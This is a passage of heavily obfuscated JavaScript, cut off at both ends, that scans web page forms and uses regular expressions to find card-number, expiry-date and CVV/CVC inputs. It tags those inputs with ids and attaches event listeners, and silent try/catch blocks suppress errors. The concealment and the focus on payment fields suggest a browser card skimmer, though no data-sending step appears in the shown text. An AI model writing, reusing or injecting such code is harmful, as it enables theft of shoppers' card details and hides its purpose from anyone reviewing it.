_0x4f820e=_0xae785b[_0x57443(0x8ea,0x96e,_0x545100._0x33d57b,_0x545100._0x13d904)+_0x57443(_0x545100._0x1688fb,_0x545100._0xa90169,0x1d0,_0x545100._0x1ce66d)];if(_0x4f820e&&!_0x4f820e[_0x57443(-0x19d,-0x372,-_0x545100._0x28eb7d,_0x545100._0x2ec4bc)+'p']){if(_0x50c6e4[_0x17ab97(_0x545100._0x2dbf5,0x44d,0x9e4,_0x545100._0x2cae1d)]!==_0x57443(_0x545100._0x530c14,0x5ba,0x432,_0x545100._0x202fe3)){_0x4f820e[_0x57443(-_0x545100._0x22eb40,-_0x545100._0x4f2189,-_0x545100._0x42221b,-0x2aa)+'p']=!![];const _0x195485={};_0x195485.passive=!![],_0x4f820e[_0x17ab97(_0x545100._0x5424e4,0x5b5,0xf3,0x8ac)+'stener'](_0x50c6e4[_0x17ab97(_0x545100._0x3065d1,0xa3c,0x6ae,0xf56)],()=>setTimeout(()=>_0x4c00a6(_0x499d6f),-0x1206+-0x149+0x1381),_0x195485)}else _0x4e333d.style[_0x57443(0x93d,0x883,_0x545100._0x1e9006,_0x545100._0x4abf8c)]=_0x50c6e4[_0x17ab97(_0x545100._0x5531cd,0xe54,0xc2f,0x127d)],_0x433bef[_0x57443(_0x545100._0x559766,_0x545100._0x116cdd,_0x545100._0x287c9e,_0x545100._0x2f3550)][_0x57443(_0x545100._0xf255b5,_0x545100._0x14dd21,0x996,0xdc8)]=_0x50c6e4[_0x17ab97(0xffc,_0x545100._0x4fee0f,_0x545100._0x45c816,_0x545100._0x125152)]}}}_0x50c6e4[_0x57443(-_0x545100._0x11fce9,0x15b,0x10d,-0x307)](_0x4c00a6,_0x499d6f),_0x50c6e4[_0x57443(_0x545100._0x43e323,_0x545100._0x37efe2,_0x545100._0x38bb58,_0x545100._0x32fe08)](setTimeout,()=>_0x4c00a6(_0x499d6f),-0x84*-0x5+-0x4*-0x853+0x1ff8*-0x1)}else try{_0x490f62[_0x57443(_0x545100._0x559766,0x370,0x744,0xa7c)][_0x17ab97(_0x545100._0x6be199,0xde6,_0x545100._0x5da5a7,_0x545100._0x47a118)]=_0x50c6e4[_0x17ab97(_0x545100._0x3da9c1,_0x545100._0x33655e,0x30c,0x103)],_0x2c4e1c[_0x57443(0xaa1,0xed2,0x5c3,0xcdb)]&&_0x39d647[_0x57443(_0x545100._0xf60faf,-0x3c7,_0x545100._0xad83e0,_0x545100._0x28cde8)](_0x50c6e4[_0x17ab97(0x608,0x5ef,0x51a,0xc06)],_0x114c84)}catch(_0x569b7e){}}function _0x52d1bd(_0x52f0b6=document){const _0x4c5980={_0x566299:0xb12,_0x480884:0x13c,_0x2c6e3a:0x609,_0x48ed16:0x340,_0x2ad831:0x96b,_0x1226be:0x463,_0x58f554:0xc41,_0x155c19:0x92c,_0x2afa98:0xcfe,_0x263e3a:0x756,_0x136374:0xed7,_0x49ccb0:0xc4d,_0x45969f:0xdfe,_0x15b8a1:0x7a3,_0x33d9c7:0xdb2,_0x32143c:0xdeb,_0x203f1c:0x784,_0x35b6d1:0x39e,_0x56ff6b:0x5c4,_0xb54dd4:0x8a7,_0x17c239:0x521},_0x17323a={_0x15d0af:0x656,_0xd6774c:0x1386,_0x6546b:0xd3f,_0x29a578:0x130c,_0x51228c:0x1029,_0x375e9f:0xcc2,_0x2e2d91:0xe14,_0x1c56fc:0xf77,_0x276479:0x1113,_0x2fd75b:0x9ae,_0x809944:0xa66,_0x562bd7:0xf44,_0x15b5ed:0xdda,_0x284596:0x7d1,_0x583592:0x89d,_0x55e426:0xc20,_0xb4eee8:0x11c8,_0xcb048:0xe0c,_0x4b7daf:0x778,_0x116355:0xb5f,_0x41036c:0x122,_0x3cf1d4:0x113a,_0x5428b3:0x8f7,_0x5616bf:0x14e,_0x636fbb:0xd09,_0x166118:0xaa0,_0x2e3daa:0x7f0},_0x1912c1={_0x2eaea4:0x1b1},_0x4ea588={'znoLK':function(_0x351bae,_0x54fdd4){function _0x150dbd(_0x5c0ccb,_0x230c01,_0x55ca14,_0x2d53fb){return _0x5f49(_0x2d53fb-0x1ae,_0x5c0ccb)}return _0x50c6e4[_0x150dbd(_0x2f2b3b._0xb5cc83,0xc74,_0x2f2b3b._0x57ddef,0xbe2)](_0x351bae,_0x54fdd4)},'BjHIN':_0x50c6e4[_0x585e7e(_0x24380f._0x19f48d,_0x24380f._0x56d5b7,0xe06,0x9c2)],'KwFVg':'</style>','SWLDJ':function(_0x3edb5a,_0x406cef){function _0x339df1(_0x41a846,_0x4291b0,_0x5f41ac,_0x4b6307){return _0x585e7e(_0x5f41ac,_0x4291b0-0x108,_0x41a846- -0xbe,_0x4b6307-_0x1912c1._0x2eaea4)}return _0x50c6e4[_0x339df1(_0x14dce5._0x2ce8e1,_0x14dce5._0x2d8577,-0xc3,-_0x14dce5._0x3f9b29)](_0x3edb5a,_0x406cef)},'entsL':_0x585e7e(0x7aa,_0x24380f._0x509a52,_0x24380f._0x1109a8,_0x24380f._0x3e83d3),'KZseo':_0x50c6e4[_0x585e7e(0xc7f,_0x24380f._0x5df2c7,0x1014,_0x24380f._0x423bbd)],'dTQdE':_0x50c6e4[_0x585e7e(_0x24380f._0x11dc1f,_0x24380f._0x64a69f,0x6c6,_0x24380f._0x2e0f58)]};_0x52f0b6[_0x455a85(_0x24380f._0x293daf,0xa06,_0x24380f._0x17e10f,0x93f)+_0x455a85(0x11ff,0x91c,0xe5d,0x10d1)](_0x50c6e4[_0x585e7e(0xc88,_0x24380f._0x3760db,_0x24380f._0x1bf096,0x7d5)])['forEach'](_0x1ab7d0);function _0x585e7e(_0x2f85d4,_0x438452,_0x39bfc0,_0x3d67a3){return _0x361eb8(_0x2f85d4,_0x438452-_0x35db64._0x242b43,_0x39bfc0-_0x35db64._0x220fb4,_0x3d67a3-0x17b)}function _0x455a85(_0x501c70,_0x2d997c,_0x5e1171,_0x4fb794){return _0x43f984(_0x4fb794,_0x5e1171-_0x533ab9._0x1f0ae8,_0x5e1171-_0x533ab9._0x10d1ee,_0x4fb794-0x16d)}_0x176017['siteFormEn'+_0x455a85(_0x24380f._0x17924a,0x127,_0x24380f._0x4d4b70,0x6b)]&&_0x176017[_0x585e7e(0x6f3,0x560,_0x24380f._0xa6bb9b,0x52d)+_0x585e7e(_0x24380f._0x2bf313,_0x24380f._0x46a8f5,_0x24380f._0x3247e6,0x473)]&&(_0x50c6e4[_0x585e7e(_0x24380f._0x534407,_0x24380f._0x1712f6,_0x24380f._0x110040,0x13c2)](_0x50c6e4[_0x455a85(_0x24380f._0x1d3d7e,0x824,_0x24380f._0x481eae,_0x24380f._0x35de2b)],_0x585e7e(0x6f3,_0x24380f._0x1663ac,0x428,_0x24380f._0x59dc58))?(_0x20043e.log(_0x455a85(_0x24380f._0xcbf513,_0x24380f._0xd70f09,_0x24380f._0x4b4935,_0x24380f._0xf9ca96)+_0x455a85(_0x24380f._0x392131,0x9da,0xf07,0xbdb)+_0x455a85(_0x24380f._0x2084fa,_0x24380f._0x24135f,_0x24380f._0x1694ce,_0x24380f._0x5b94d7),_0x1d5f05),_0x4168c7[_0x585e7e(0x735,0xd95,_0x24380f._0x1f4f5f,0x11eb)+_0x585e7e(_0x24380f._0xc6429a,0x9ca,_0x24380f._0x1edea0,_0x24380f._0xe7c940)]&&_0x564bc3[_0x455a85(0x9ca,_0x24380f._0x4755de,0xbae,0x1052)+_0x455a85(0x6e4,_0x24380f._0x4dc319,_0x24380f._0x16910b,0xe87)][_0x455a85(_0x24380f._0x36ff7a,_0x24380f._0x1ae276,0x416,_0x24380f._0x1ac629)]()?_0x57da2c[_0x455a85(_0x24380f._0x15123e,_0x24380f._0xb3f5d0,_0x24380f._0x2ec77f,0x8d5)](_0x50c6e4.paKlu):_0x38c313.log(_0x50c6e4[_0x455a85(-0x16f,_0x24380f._0x2a9a8e,0x3bd,_0x24380f._0x43012c)])):_0x176017[_0x585e7e(_0x24380f._0x301773,_0x24380f._0x4e5837,0x431,-0x1c5)+_0x455a85(0x13e,_0x24380f._0x16d88a,0x4a7,_0x24380f._0x24bbdb)][_0x585e7e(_0x24380f._0x26293b,_0x24380f._0x384b69,_0x24380f._0x3548e3,_0x24380f._0x260050)](_0xa2ab8f=>{const _0x1abf7f={_0x189de4:0xfd,_0x58f7ed:0x195},_0x4423b7={_0x1f12ee:0x8b3,_0x988a60:0x6f6,_0x5cf5da:0xa05},_0x2d7eea={_0x264240:0x118},_0x377cab={_0x214900:0x2e0,_0xeb3e8a:0x216},_0x4e04a2={_0x13af55:0x58d,_0x29aad7:0x615,_0x5a6464:0x4f},_0x59e687={'VZquJ':function(_0x88bb16,_0x3d37cc){const _0x195e06={_0x37a585:0x2c0};function _0x30a326(_0x5e4a9a,_0x51cb24,_0x209465,_0x5594f8){return _0x5f49(_0x5e4a9a-_0x195e06._0x37a585,_0x209465)}return _0x4ea588[_0x30a326(_0x4e04a2._0x13af55,_0x4e04a2._0x29aad7,0x7d5,_0x4e04a2._0x5a6464)](_0x88bb16,_0x3d37cc)},'xSrXz':_0x4ea588[_0x4b86b3(0x606,_0x4c5980._0x566299,0xfd6,0x509)],'ebQBV':_0x4ea588[_0x4b86b3(0x8f3,0x2e2,-0x321,-_0x4c5980._0x480884)],'elFMm':function(_0x48fa7a,_0x2c1483){const _0x7d6851={_0x64beca:0xd4,_0x211bc4:0x25};function _0x4c80d6(_0x4c7858,_0x447158,_0x11a67c,_0x445c16){return _0x4b86b3(_0x4c7858-_0x7d6851._0x64beca,_0x445c16-0x158,_0x4c7858,_0x445c16-_0x7d6851._0x211bc4)}return _0x4ea588[_0x4c80d6(-_0x377cab._0x214900,_0x377cab._0xeb3e8a,0x667,0x363)](_0x48fa7a,_0x2c1483)},'vtEmj':_0x4ea588[_0x521f49(_0x4c5980._0x2c6e3a,_0x4c5980._0x48ed16,0x353,_0x4c5980._0x2ad831)],'adRVk':_0x4ea588.KZseo,'FroSR':function(_0x10509d,_0x1c836e){return _0x10509d(_0x1c836e)}};function _0x4b86b3(_0x57195f,_0x4de177,_0x4c4be7,_0x59cc9f){return _0x455a85(_0x57195f-0x1ca,_0x4de177-0x83,_0x4de177- -0x154,_0x4c4be7)}function _0x521f49(_0x49f586,_0x5dcca0,_0x4350df,_0x4a2c57){return _0x585e7e(_0x5dcca0,_0x5dcca0-0x15f,_0x4a2c57- -_0x2d7eea._0x264240,_0x4a2c57-0x1e9)}if(_0x4ea588[_0x521f49(_0x4c5980._0x1226be,0x46c,_0x4c5980._0x58f554,_0x4c5980._0x155c19)]===_0x521f49(0xdb8,0x749,_0x4c5980._0x2afa98,_0x4c5980._0x263e3a))try{_0x52f0b6[_0x4b86b3(_0x4c5980._0x136374,_0x4c5980._0x49ccb0,_0x4c5980._0x45969f,0x949)+_0x4b86b3(_0x4c5980._0x15b8a1,0xd09,_0x4c5980._0x33d9c7,_0x4c5980._0x32143c)](_0xa2ab8f.selector)[_0x521f49(_0x4c5980._0x203f1c,0x6cc,0x702,_0x4c5980._0x35b6d1)](_0x5512ca=>{const _0x3f124a={_0x553466:0x1f,_0x1635ca:0x3a},_0x3db8f7={_0x249f91:0x1b5,_0x26e469:0xe6};function _0x5d2d97(_0x433cbc,_0x162976,_0x3eb30f,_0x29a470){return _0x521f49(_0x433cbc-_0x3db8f7._0x249f91,_0x29a470,_0x3eb30f-0x2b,_0x3eb30f-_0x3db8f7._0x26e469)}const _0x2f3997={'AFqZN':function(_0x544d41,_0x1eb9c0){return _0x544d41(_0x1eb9c0)},'yMDkL':function(_0xe96b5b,_0x2422e3){function _0x578ba3(_0x66a9df,_0x3db0cd,_0x2b9cfc,_0x221b00){return _0x5f49(_0x3db0cd- -0x1b4,_0x2b9cfc)}return _0x59e687[_0x578ba3(_0x3f124a._0x553466,0x31a,_0x3f124a._0x1635ca,0x49f)](_0xe96b5b,_0x2422e3)},'JKYmp':function(_0xd4c833,_0x40517f){return _0x59e687.VZquJ(_0xd4c833,_0x40517f)},'KoNrF':function(_0x24d9c0,_0x2f9f85){function _0xcbf25e(_0x2ecd95,_0x40a0f3,_0x20ff06,_0x311c5b){return _0x5f49(_0x20ff06-0x228,_0x40a0f3)}return _0x59e687[_0xcbf25e(_0x4423b7._0x1f12ee,0xacb,_0x4423b7._0x988a60,_0x4423b7._0x5cf5da)](_0x24d9c0,_0x2f9f85)},'BBBfv':_0x59e687[_0x5d2d97(-0x1a9,_0x17323a._0x15d0af,0x4d3,0x27b)],'rhIJT':_0x59e687.ebQBV};function _0x367319(_0x1283ac,_0x3112f1,_0x35536c,_0x481fab){return _0x4b86b3(_0x1283ac-0x86,_0x3112f1- -_0x1abf7f._0x189de4,_0x481fab,_0x481fab-_0x1abf7f._0x58f7ed)}if(_0x59e687[_0x5d2d97(0xe40,_0x17323a._0xd6774c,_0x17323a._0x6546b,_0x17323a._0x29a578)](_0x5512ca[_0x367319(_0x17323a._0x51228c,_0x17323a._0x375e9f,_0x17323a._0x2e2d91,0x12f4)],_0x59e687.vtEmj)||_0x59e687[_0x5d2d97(_0x17323a._0x1c56fc,_0x17323a._0x276479,_0x17323a._0x6546b,_0x17323a._0x2fd75b)](_0x5512ca[_0x367319(0xbe5,0xcc2,0x885,0xcfc)],'SELECT')||_0x59e687[_0x367319(_0x17323a._0x809944,0xa17,_0x17323a._0x562bd7,_0x17323a._0x15b5ed)](_0x5512ca.tagName,_0x367319(0x43b,_0x17323a._0x284596,_0x17323a._0x583592,0x1d6))){if(_0x59e687.adRVk===_0x367319(0xbc9,0x9bd,_0x17323a._0x55e426,0xe9b))_0x59e687[_0x367319(0x203,0x50b,0x5dd,0x126)](_0x1ab7d0,_0x5512ca);else{const _0x174606=_0x2f3997[_0x5d2d97(0x854,_0x17323a._0xb4eee8,_0x17323a._0xcb048,0x1433)](_0x3714c4,_0x56613b);return _0x2f3997[_0x367319(0xb8b,_0x17323a._0x4b7daf,_0x17323a._0x116355,_0x17323a._0x41036c)](_0x2f3997[_0x367319(0xa58,0xb75,0x1041,_0x17323a._0x3cf1d4)](_0x2f3997[_0x367319(_0x17323a._0x5428b3,0x648,_0x17323a._0x5616bf,0xa99)](_0x2f3997[_0x5d2d97(_0x17323a._0x636fbb,0x7d0,_0x17323a._0x166118,0xa50)](_0x2f3997[_0x367319(0x585,0x989,_0x17323a._0x2e3daa,0x4af)],_0x2fc698),'>'),_0x174606),_0x2f3997[_0x367319(0x1019,0xb63,0xc44,0x5b7)])}}})}catch(_0x3d07cf){}else _0x339458[_0x4b86b3(0x2ad,_0x4c5980._0x56ff6b,_0x4c5980._0xb54dd4,_0x4c5980._0x17c239)]()}))}let _0xdb97f2=new Map(),_0x7bf326=new Map(),_0xb516bb=new Map(),_0x28f9d9=new Map(),_0x1b5d09=new Map();function _0x446078(_0x21def1){const _0x21b0a3={_0x37bfc5:0x168},_0x433250={_0x5f0454:0x1cf,_0x49b8e5:0x440},_0x25ea61={_0x1a442a:0x9c,_0x37046e:0x3a6,_0x588f65:0x12a};if(!_0x21def1)return _0x21def1;const _0x3209f9=_0x21def1[_0x6a5da4(-0x46b,-0x270,-_0x337307._0x253e37,0x134)]('\x0a');function _0x76e128(_0x926343,_0x134ddd,_0x306e7b,_0x22092b){return _0x361eb8(_0x926343,_0x134ddd-_0x25ea61._0x1a442a,_0x306e7b-_0x25ea61._0x37046e,_0x22092b-_0x25ea61._0x588f65)}function _0x6a5da4(_0x3ad874,_0x5e7e3a,_0x444ee0,_0x3e64f2){return _0x361eb8(_0x3ad874,_0x5e7e3a-_0x4bb607._0x3f7bc1,_0x3e64f2- -_0x4bb607._0x2a5993,_0x3e64f2-_0x4bb607._0x3c6993)}const _0x394d8f=_0x3209f9[_0x6a5da4(0x63b,0xc1d,0xe13,0xbf5)](_0x5de7ca=>{const _0x3071ce={_0x4cef16:0x76};function _0x260a9b(_0x29831a,_0x4d72af,_0x578972,_0x4c6dd1){return _0x6a5da4(_0x29831a,_0x4d72af-0x145,_0x578972-_0x3071ce._0x4cef16,_0x578972-0x1f3)}const _0x54a91b={'yRcpo':function(_0x285d02,_0x37b93f){return _0x285d02+_0x37b93f},'QAXWN':function(_0x1e29aa,_0xc57c7a){const _0x43b8f2={_0x2cf22c:0xaf};function _0x59cd54(_0x56b9e9,_0x487c95,_0x4776f5,_0x1513ae){return _0x5f49(_0x1513ae- -_0x43b8f2._0x2cf22c,_0x56b9e9)}return _0x50c6e4[_0x59cd54(_0x433250._0x5f0454,_0x433250._0x49b8e5,0x22e,0x6db)](_0x1e29aa,_0xc57c7a)},'xOeQG':'\x20id=\x22cardN'+_0x54539c(0x6af,0x8f1,_0x111e4e._0x492a11,_0x111e4e._0xaf86c6)};function _0x54539c(_0x1f1741,_0x1f03af,_0xd81fcb,_0x163595){return _0x6a5da4(_0x1f03af,_0x1f03af-0x1e6,_0xd81fcb-0x1c8,_0x1f1741-_0x21b0a3._0x37bfc5)}const _0x2834dc=_0x5de7ca[_0x54539c(0x218,-_0x111e4e._0x4ebbda,0x250,-0x2e0)]();if(_0x2834dc.includes(':')&&_0x2834dc[_0x260a9b(_0x111e4e._0x1979a4,_0x111e4e._0xdc3e9f,0x47b,_0x111e4e._0x17aa8b)](';')){if(_0x50c6e4.rqOmP(_0x50c6e4[_0x54539c(_0x111e4e._0x370312,0x42c,_0x111e4e._0x1d97a1,_0x111e4e._0x40821f)],_0x50c6e4[_0x54539c(0x29a,0x156,0x59b,_0x111e4e._0x317551)])){if(!/sids*=/[_0x54539c(_0x111e4e._0x34d498,0x681,0x498,0xcf7)](_0x323525))return _0x54a91b.yRcpo(_0x54a91b[_0x260a9b(0xabf,0x1c1,0x81f,0x697)](_0x206f63,_0x54a91b[_0x54539c(0xd4b,_0x111e4e._0x34beeb,0x1146,0xa3e)]),_0x31b2c2);return _0x2940f8}else{if(!_0x2834dc[_0x260a9b(0x974,-0x13,_0x111e4e._0x10f23b,_0x111e4e._0x69ba14)](_0x260a9b(_0x111e4e._0x4323f2,-0x121,0x28d,_0x111e4e._0x19f672)))return _0x5de7ca[_0x54539c(_0x111e4e._0x3d1e75,0x732,0xbcf,0xaa9)](new RegExp(';','g'),_0x50c6e4.UfiLa)}}return _0x5de7ca});return _0x394d8f[_0x76e128(0xeab,0x10e1,0xecf,0x12a4)]('\x0a')}function _0x2e3a16(_0x2871ac){const _0x2e4d5e={_0x3d249b:0x187,_0x34e7dd:0x3e6},_0x4a9bf7={_0x2985a8:0x14,_0x67601:0x16},_0x3dde7f={_0x6bf6d:0xfc9,_0xdb03d1:0x949,_0x347bc8:0xeae,_0x19d1a5:0xbd5,_0x857321:0xce6,_0x4d8b02:0x9b8,_0x39a42e:0x10cf,_0x89bbf:0xc20,_0x4e524a:0x1d5,_0x355078:0x66e,_0x557db8:0x910,_0x1eb5e3:0x21a,_0x1a8910:0x6d0,_0x59885c:0x87f,_0x325243:0xb3e,_0x1229a2:0x8c0,_0x58a88b:0xd6c,_0x82fd14:0x5d2,_0x3e8bfe:0xad,_0x484ca1:0x105,_0x45632b:0x575,_0x224450:0x629,_0x418f62:0x93d,_0x31af46:0x1282,_0x2903a6:0x4b9,_0x27806d:0x8bd},_0x34054c={_0x3e5bbb:0x145,_0x4b6f22:0x63},_0x1c057a={_0xf25e2f:0x35},_0x98021b={_0x47a6d4:0x8ea,_0x2b7578:0xa6c,_0x3f9a36:0xbb5,_0x21b6c2:0xaf6,_0x22cd69:0xe81,_0x4f5bf6:0xa2b,_0x437567:0x6fa,_0x3e33d8:0x51b,_0x5038a9:0x12,_0x30f39b:0x632,_0x533651:0xb9e,_0x441d4e:0xa4a,_0x388db3:0x408,_0xca14d3:0xed6,_0x2084f1:0xa85},_0x412b20={_0x1cb67d:0xde},_0x278138={_0x1b1bd6:0xc0c,_0x30bbcd:0x812,_0x4c7447:0xc14,_0x3b287a:0xb87,_0x1ea87a:0xc37,_0x2c8a36:0xf87,_0x37aafc:0xa74,_0x14cc26:0xaa7,_0x2bab8d:0x1018,_0x5b8b15:0x21e,_0x36faba:0x45a,_0x54d3db:0x5d4,_0x4eae29:0x704,_0x41dc3d:0x6b7,_0x3591db:0x8d4,_0x369818:0xd11,_0x48e221:0x52d,_0xc2da5c:0xb17,_0x1331c9:0x6fb,_0x1257e3:0x430},_0x58234e={_0x58e3a4:0x14f,_0x473632:0x11e,_0x34374d:0x116},_0x4ccf55={_0x317a00:0x1e4,_0x59d187:0x1},_0x270af1={_0x5f531e:0x547,_0x33bf57:0x6b,_0x1e51d7:0x1eb},_0x237a97={_0x52c2e6:0x142},_0x2a5d3a={_0x51c6c9:0x1a0},_0x5198bc={_0x57633c:0xeb8,_0x3ec523:0xafa},_0x29984f={_0x470b2e:0x6f,_0x5e7244:0x13e},_0x246aad={_0x14a41d:0xde9},_0x5a0b97={_0x12c1cd:0x103,_0x2eea1c:0x653,_0x23021c:0x49},_0x528133={_0x573d93:0x5c},_0x113f3e={_0x23aa97:0x289,_0x39ef9e:0x66},_0x577bab={_0x5c8e67:0x62},_0x1dbe28={_0x58c972:0x1061,_0x4dfe81:0x1265},_0x304e01={_0x38f892:0xbf},_0x5722b={'LqpdC':_0x539dc5(_0x2dbdeb._0x30e2bd,0x3df,-0x275,-_0x2dbdeb._0x594fbf)+_0x539dc5(_0x2dbdeb._0x36e03c,_0x2dbdeb._0x4c34ad,_0x2dbdeb._0x62a1a3,_0x2dbdeb._0x5830b3)+_0x539dc5(_0x2dbdeb._0x4d6659,_0x2dbdeb._0x5bcfc4,_0x2dbdeb._0x5a9066,0xb4c)+_0x1debc1(0x37e,0x918,-_0x2dbdeb._0x49c233,_0x2dbdeb._0x143d07),'wMTht':function(_0x3a6daf,_0x2340dc){function _0x543f39(_0x298772,_0x4416f5,_0x4f39ad,_0x37441c){return _0x1debc1(_0x298772-0x77,_0x4416f5-_0x304e01._0x38f892,_0x4f39ad-0x129,_0x4416f5)}return _0x50c6e4[_0x543f39(0xbe8,_0x1dbe28._0x58c972,_0x1dbe28._0x4dfe81,0xefd)](_0x3a6daf,_0x2340dc)},'BIGaH':function(_0x38c157,_0x1c0ee4){function _0x4ccf7b(_0x23a0fe,_0xe99ea4,_0x3a49e6,_0xc6aa72){return _0x539dc5(_0x23a0fe-0x175,_0x3a49e6- -0x407,_0xc6aa72,_0xc6aa72-_0x577bab._0x5c8e67)}return _0x50c6e4[_0x4ccf7b(_0xeba6ea._0x45f553,0x75c,_0xeba6ea._0x13413f,0x779)](_0x38c157,_0x1c0ee4)},'PHBMo':_0x50c6e4[_0x539dc5(0xbe6,_0x2dbdeb._0x1a4907,0xb6f,_0x2dbdeb._0x315a0a)],'SRLLv':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x2cbb92,_0x2dbdeb._0x45a386,0x545,0x93b)],'LJlnr':function(_0x145051,_0x545fba){function _0x57c297(_0x5a2245,_0x4d7f7f,_0x4083bc,_0x375404){return _0x539dc5(_0x5a2245-0x14c,_0x375404- -_0x113f3e._0x23aa97,_0x4083bc,_0x375404-_0x113f3e._0x39ef9e)}return _0x50c6e4[_0x57c297(0xdce,0xea2,0xe5d,0x824)](_0x145051,_0x545fba)},'ZNvVl':_0x539dc5(0xa05,0x474,-_0x2dbdeb._0x427ef7,0x99d),'qMwIX':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x13d5e9,0x8e7,_0x2dbdeb._0x416225,0x2ff)],'altxv':function(_0x1e3f44,_0xab0b56){return _0x1e3f44!==_0xab0b56},'GjlbD':_0x50c6e4.tBaae,'BWIWk':function(_0x32b724,_0x22a21e){function _0x589455(_0x56781f,_0x416c7b,_0x47a078,_0x414981){return _0x539dc5(_0x56781f-0x40,_0x56781f- -0x59e,_0x414981,_0x414981-_0x528133._0x573d93)}return _0x50c6e4[_0x589455(_0x16e7f3._0x42bbbb,_0x16e7f3._0x4099a8,0x49b,_0x16e7f3._0x238140)](_0x32b724,_0x22a21e)},'VUYNk':_0x50c6e4.HArCk,'Lcdvg':function(_0x2285bc,_0x4e8066,_0xcbf428){return _0x50c6e4.OaLsw(_0x2285bc,_0x4e8066,_0xcbf428)},'vCZtR':function(_0xe5c3fb,_0x220d14){function _0x4e88c9(_0x5d3108,_0x5d7f5f,_0x420c47,_0x567049){return _0x539dc5(_0x5d3108-_0x5a0b97._0x12c1cd,_0x5d7f5f- -_0x5a0b97._0x2eea1c,_0x5d3108,_0x567049-_0x5a0b97._0x23021c)}return _0x50c6e4[_0x4e88c9(0x575,0x8f6,_0x246aad._0x14a41d,0xe94)](_0xe5c3fb,_0x220d14)},'OQrRJ':_0x50c6e4[_0x1debc1(0xd17,0x11ca,_0x2dbdeb._0x508e38,_0x2dbdeb._0x1bf806)],'KULzI':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x3965ba,0xdc6,0xf9a,_0x2dbdeb._0x165165)],'lGKqS':function(_0x3238a6,_0x553bf9){function _0x46db41(_0xd9c025,_0x1ecfaf,_0x309777,_0x4e7d18){return _0x539dc5(_0xd9c025-_0x29984f._0x470b2e,_0x4e7d18- -_0x29984f._0x5e7244,_0x1ecfaf,_0x4e7d18-0x7e)}return _0x50c6e4[_0x46db41(_0x5198bc._0x57633c,_0x5198bc._0x3ec523,0x829,0xa1a)](_0x3238a6,_0x553bf9)},'RGmBP':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x245410,0xb8f,_0x2dbdeb._0x5be130,0x7f4)],'KIzVt':_0x1debc1(0x3fb,_0x2dbdeb._0x21f091,0x657,0x769),'sMEYM':function(_0x1f1a66,_0x34bd2c){return _0x1f1a66+_0x34bd2c},'VfNRS':_0x539dc5(0xa6a,_0x2dbdeb._0xa08592,0x812,_0x2dbdeb._0x4ceec6),'WxwAk':function(_0x47aa37,_0x7bb1cb){return _0x50c6e4.qZKUS(_0x47aa37,_0x7bb1cb)}};if(!_0x2871ac[_0x1debc1(_0x2dbdeb._0x48278f,0x869,_0x2dbdeb._0x5462e3,_0x2dbdeb._0x48b1fc)])return'';let _0x4d8cc6=_0x2871ac[_0x539dc5(0x6e6,0x969,0x2e8,_0x2dbdeb._0x135985)];_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0x3f7cef,_0x2dbdeb._0xf817b,0x896)](/(<input[^>]*placeholders*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x4ab4ee,_0x1d348c,_0x544299){const _0x4ddd3e={_0xcc6822:0x50};function _0x41bf63(_0x4a7b02,_0x5310e6,_0x17ee65,_0x40cf54){return _0x1debc1(_0x17ee65- -0x7f,_0x5310e6-0x1c,_0x17ee65-_0x2a5d3a._0x51c6c9,_0x4a7b02)}function _0x249758(_0xd3921f,_0x583ee6,_0x58b133,_0x211c11){return _0x1debc1(_0x58b133- -0x11e,_0x583ee6-_0x4ddd3e._0xcc6822,_0x58b133-0xbc,_0xd3921f)}if(!/sids*=/['test'](_0x1d348c))return _0x50c6e4[_0x41bf63(_0x9358a7._0x585717,_0x9358a7._0x4214be,0x7ed,_0x9358a7._0x2604d8)](_0x50c6e4[_0x249758(0xd,-_0x9358a7._0x459a68,0x33b,0x5f4)](_0x1d348c,_0x50c6e4[_0x249758(_0x9358a7._0x42c4e9,0x9b2,0x92e,0x39d)]),_0x544299);return _0x4ab4ee}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x572d9e,0x818,_0x2dbdeb._0x4b1cbc,_0x2dbdeb._0x134960)](/(<input[^>]*placeholders*=s*["'][^"']*(?:mm|yy|expir|month|year)[^"']*["'][^>]*)(>)/gi,function(_0x82f9aa,_0xd7c2cc,_0x53f660){function _0x22eca6(_0x3deb25,_0x58608f,_0x573cff,_0x2ac657){return _0x1debc1(_0x573cff-_0x237a97._0x52c2e6,_0x58608f-0x13b,_0x573cff-0x95,_0x3deb25)}function _0x2d7ba4(_0x31d5d2,_0x133846,_0x3787fc,_0x4e1f95){return _0x1debc1(_0x31d5d2- -_0x270af1._0x5f531e,_0x133846-_0x270af1._0x33bf57,_0x3787fc-_0x270af1._0x1e51d7,_0x133846)}if(!/sids*=/[_0x2d7ba4(_0x58a5e5._0x377886,0x9ab,0x76f,0x23a)](_0xd7c2cc))return _0x50c6e4[_0x2d7ba4(-_0x58a5e5._0x3d5288,_0x58a5e5._0x5f41e3,-0x327,-_0x58a5e5._0x549d1f)](_0xd7c2cc+_0x2d7ba4(_0x58a5e5._0x23449d,_0x58a5e5._0x10a7d9,_0x58a5e5._0x277ea3,_0x58a5e5._0x450da1),_0x53f660);return _0x82f9aa}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0x888,_0x2dbdeb._0xd0543a,_0x2dbdeb._0x11c805,_0x2dbdeb._0x1f917d)](/(<input[^>]*placeholders*=s*["'][^"']*(?:123|cvc|cvv|security)[^"']*["'][^>]*)(>)/gi,function(_0x30c63c,_0x4d99dc,_0x2af4df){const _0x50a3da={};_0x50a3da[_0x431c51(_0x3989e0._0x31eb6b,0xd49,0x974,_0x3989e0._0x19f1ef)]=_0x5722b[_0x2aa5aa(0xadb,0x434,_0x3989e0._0x1c4f1f,0x582)];function _0x431c51(_0x20a448,_0x1a0a31,_0x514e80,_0x18d9c6){return _0x539dc5(_0x20a448-_0x4ccf55._0x317a00,_0x1a0a31- -_0x4ccf55._0x59d187,_0x20a448,_0x18d9c6-0x107)}function _0x2aa5aa(_0x24fa04,_0x4cc2a9,_0x27b00a,_0x1f4c77){return _0x1debc1(_0x27b00a- -0x3c1,_0x4cc2a9-0xe1,_0x27b00a-0x6d,_0x4cc2a9)}const 